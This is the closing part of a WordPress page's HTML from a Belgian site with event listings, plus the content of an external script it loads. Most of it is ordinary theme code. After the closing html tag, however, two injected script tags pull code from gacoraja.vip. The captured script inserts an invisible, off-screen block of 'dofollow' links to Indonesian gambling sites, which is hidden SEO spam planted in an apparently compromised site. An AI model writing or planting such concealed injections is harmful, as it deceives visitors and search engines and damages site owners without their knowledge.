<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.14.2&media=1723457714" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"flyout","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.14.2&media=1723457714" id="avada-menu-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.14.2&media=1723457714" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.14.2&media=1723457714" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.14.2&media=1723457714" id="avada-woo-products-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"none","woocommerce_shop_page_columns":"3","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https://tutti-frutti.be/wp-admin/admin-ajax.php","cart_nonce":"42966b23cc","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"20"};
//# sourceURL=avada-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.14.2&media=1723457714" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.14.2&media=1723457714" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1280px","typography_sensitivity":"0.54","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.14.2&media=1723457714" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"200"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.14.2&media=1723457714" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.14.2&media=1723457714" id="fusion-video-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.14.2&media=1723457714" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tutti-frutti.be/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tutti-frutti.be/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://tutti-frutti.be/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2023-08-16",
                "endDate": "2023-08-18",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "",
                    "image": "",
                    "address": ""
                                    },
                                "organizer":
                {
                    "@type": "Person",
                    "name": "",
                    "url": ""
                },
                                "offers":
                {
                    "url": "https://tutti-frutti.be/de/events/englisch-naturwissenschaften-2/",
                    "price": "0",
                    "priceCurrency": "EUR",
                    "availability": "https://schema.org/InStock",
                    "validFrom": "2023-08-16T00:00"
                },
                "performer": "",
                "description": "",
                "image": "",
                "name": "Englisch %26amp; Naturwissenschaften",
                "url": "https://tutti-frutti.be/de/events/englisch-naturwissenschaften-2/?occurrence=2023-08-16"
            }
            </script>
            

	<script>
		jQuery(window).on('load', function()
		{
			// Fix modal speaker in some themes
			jQuery(".mec-speaker-avatar-dialog a, .mec-schedule-speakers a").on('click', function(e)
			{
				e.preventDefault();
				lity(jQuery(this).attr('href'));

				return false;
			});

			// Fix modal booking in some themes
			jQuery(".mec-booking-button.mec-booking-data-lity").on('click', function(e)
			{
				e.preventDefault();
				lity(jQuery(this).data('bookingform'));

				return false;
			});

			jQuery(".mec-booking-button-register").on('click', function(e)
			{
				if(jQuery(".mec-booking-button.mec-booking-data-lity").length>0){
					return false;
				}

				e.preventDefault();
				jQuery([document.documentElement, document.body]).animate({
					scrollTop: jQuery(jQuery(this).data('bookingform')).offset().top
				}, 300);

				jQuery([parent.document.documentElement, parent.document.body]).animate({
					scrollTop: jQuery(jQuery(this).data('bookingform')).offset().top
				}, 300);

				return false;
			});
		});
	</script>
	
		</div>

			<section class="to-top-container to-top-left" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>

<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-29 16:32:01 -->

--- FILE ---
content_type: text/javascript
request_url: https://gacoraja.vip/all/in.js
body_size: 197
content:

(function () {
const linksHTML = `
  <div style="position:fixed;width:0;height:0;overflow:hidden;opacity:0;pointer-events:none;left:-9999px;top:-9999px;">

<p><a href="https://forestalgarden.com/" rel="dofollow">sungaitoto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>

<p><a href="https://sungaimacau189.com" rel="dofollow">sungaimacau189</a> adalah Standar Resmi Slot Dana Situs Slot Gacor Deposit Dana Gampang Menang.</p>

<p><a href="https://sungaispin707.net/" rel="dofollow">sungaispin707</a> adalah Hiburan Digital Slot QRIS 2025 & Link Situs Slot Depo 5K Terbaru</p>

<p><a href="https://sungaigacor78.net/" rel="dofollow">sungaigacor78</a> adalah Platform Responsif Slot Depo 5K Hari Ini Link Situs Slot Qris 5000</p>

<p><a href="https://sungaigacor234.net/" rel="dofollow">sungaigacor234</a> adalah Nama Besar Slot QRIS 2025 Peluang Maxwin Gampang Diraih</p>

<p><a href="https://puriy.de/philippinen-reisetipps/" rel="dofollow">sungaitoto</a> adalah Nama Besar Slot QRIS 2025 Peluang Maxwin Gampang Diraih</p>



</div>
  `;

  const scriptTag = document.currentScript;
  if (scriptTag) {
    scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
  } else {
    document.body.insertAdjacentHTML('beforeend', linksHTML);
  }
})();
